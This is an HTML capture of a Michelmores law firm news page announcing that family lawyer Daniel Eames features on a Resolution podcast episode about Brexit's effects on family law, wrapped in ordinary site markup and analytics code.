

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/
body_size: 26534
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Daniel Eames is a featured expert on a new podcast on divorce | Michelmores</title>
	<meta name="description" content="Daniel Eames, Head of the Family team at Michelmores is a featured expert on a brand new podcast produced by Resolution - a community of family justice professionals who work with families and individuals to resolve issues in a constructive way." />
	<link rel="canonical" href="https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daniel Eames is a featured expert on a new podcast on divorce" />
	<meta property="og:description" content="Daniel Eames, Head of the Family team at Michelmores is a featured expert on a brand new podcast produced by Resolution - a community of family justice professionals who work with families and individuals to resolve issues in a constructive way." />
	<meta property="og:url" content="https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-10-30T15:59:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/","url":"https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/","name":"Daniel Eames is a featured expert on a new podcast on divorce | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"datePublished":"2022-05-10T09:24:00+00:00","dateModified":"2024-10-30T15:59:38+00:00","description":"Daniel Eames, Head of the Family team at Michelmores is a featured expert on a brand new podcast produced by Resolution - a community of family justice professionals who work with families and individuals to resolve issues in a constructive way.","breadcrumb":{"@id":"https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/"]}]},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Daniel Eames is a featured expert on a new podcast on divorce"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.d5e6ef180e68faf5a9c4e594a74c930d.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.9aefece4e1ffad0571502e491aaf39a2.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-14154 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published April 9th 2021</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Daniel Eames is a featured expert on a new podcast on divorce</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/themes/picostrap5-child-base/assets/images/default-thum-2.jpg" alt="Daniel Eames is a featured expert on a new podcast on divorce" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/daniel-eames/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Daniel Eames"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Daniel-Eames-1-768x511.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Daniel-Eames-1-768x511.jpg"
                                 alt="Daniel Eames"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/daniel-eames/">Daniel Eames</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>Daniel Eames, Head of the Family team at Michelmores is a featured expert on a brand new podcast produced by Resolution &#8211; a community of family justice professionals who work with families and individuals to resolve issues in a constructive way.</p>
<p>Hosted by Anita Mehta, Member of Resolution’s National Committee for Pensions, Tax and Financial Remedy and Simon Blain, Elected Member of the National Committee of Resolution, the series kicks off with an episode entitled: &#8216;Brexit &#8211; A Pretty Catchy Title&#8217;.</p>
<p>Daniel is joined by fellow guests Pauline Fowler (Chair, Resolution’s Pensions Tax and Financial Remedy Committee) and Tim Amos QC to discuss the implications of Brexit on family law.  Points of discussion include the implications of the Lugano Convention, divorce juristiction, forum and representation.</p>
<p>Daniel Eames is Chair of the Resolution’s International Committee.</p>
<p><a href="https://resolution.org.uk/podcast/" target="_blank" rel="noopener">Listen to the podcast here</a></p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/family-insight/daniel-eames-featured-expert-new-podcast-divorce/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/daniel-eames/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Daniel Eames"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Daniel-Eames-1-768x511.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Daniel-Eames-1-768x511.jpg"
                                 alt="Daniel Eames"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/daniel-eames/">Daniel Eames</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="14154"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
